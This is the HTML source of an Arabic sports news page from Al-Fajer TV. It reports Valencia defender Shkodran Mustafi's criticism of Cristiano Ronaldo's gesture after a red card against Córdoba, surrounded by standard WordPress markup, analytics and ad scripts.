

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/3898627.html
body_size: 33232
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>مدافع فالنسيا يهاجم كريستيانو رونالدو &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F3898627.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F3898627.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="مدافع فالنسيا يهاجم كريستيانو رونالدو - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر الجديد- عبر شكوردان موستافي لاعب فالنسيا الإسباني عن استيائه من الحركة التي قام بها ال" />
<meta property="og:url" content="https://alfajertv.com/news/3898627.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2021/03/1421425423.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/7ac49d32573cf7c11dad4070f04a2c46.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/news/6872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/3898627.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=6872' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		
</head>

<body id="tie-body" class="rtl wp-singular news-template-default single single-news postid-6872 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="أمطار خفيفة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								10								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-news-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/news">خبر مؤرشف</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/sportsnews">أخبار الرياضة</a><em class="delimiter">/</em><span class="current">مدافع فالنسيا يهاجم كريستيانو رونالدو</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062e\u0628\u0631 \u0645\u0624\u0631\u0634\u0641","@id":"https:\/\/alfajertv.com\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","@id":"https:\/\/alfajertv.com\/category\/news\/sportsnews"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">مدافع فالنسيا يهاجم كريستيانو رونالدو</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="featured-area">
			<figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="439" height="470" data-src="https://alfajertv.com/wp-content/uploads/2021/03/1421425423-439x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="439" height="470" src="https://alfajertv.com/wp-content/uploads/2021/03/1421425423-439x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>
			</figure>
		</div><!-- .featured-area /-->
	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			<p style="text-align: justify;"><strong>تلفزيون الفجر الجديد-</strong> عبر شكوردان موستافي لاعب فالنسيا الإسباني عن استيائه من الحركة التي قام بها البرتغالي كريستيانو رونالدو لاعب ريال مدريد عقب حصوله على البطاقة الحمراء خلال مباراة قرطبة الأخيرة، ضمن منافسات بطولة الدوري الإسباني لكرة القدم.</p>
<p>شكوردان موستافي صرح لصحيفة بولا قائلاً: &quot;تصرف رونالدو الأخير؟ عندما ألعب للمنتخب الألماني لا أنظر إلى النجوم التي تتواجد على القميص، ولكن تلك هي طريقته للتعبير عن غضبه.&quot;</p>
<p>وأضاف: &quot;يجب أن تكون العقوبات عادلة، بغض النظر عن هوية اللاعب الذي ارتكبها.&quot;</p>
<p>وقد قام كريستيانو رونالدو بمسح شعار بطولة كأس العالم للأندية المتواجدة على قميص النادي، عندما كان مغادراً ملعب المباراة بعد تعرضه للطرد في الدقيقة 82 لتعديه بالضرب على لاعب قرطبة بدون كرة.</p>
<p>يذكر أن نادي فالنسيا سيلاقي نظيره مالاجا يوم الاثنين المقبل، ضمن منافسات الجولة الحادية والعشرين من بطولة الدوري الإسباني لكرة القدم.</p>

			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=6872' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
